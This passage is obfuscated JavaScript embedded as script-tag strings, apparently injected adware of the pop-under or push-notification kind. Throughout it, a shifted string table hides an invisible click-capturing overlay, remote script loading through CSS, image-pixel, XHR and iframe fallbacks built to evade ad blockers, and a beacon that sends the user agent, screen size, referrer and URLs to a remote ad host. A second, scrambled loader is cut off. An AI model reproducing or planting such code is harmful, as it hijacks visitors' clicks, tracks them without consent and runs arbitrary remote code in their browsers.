h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let 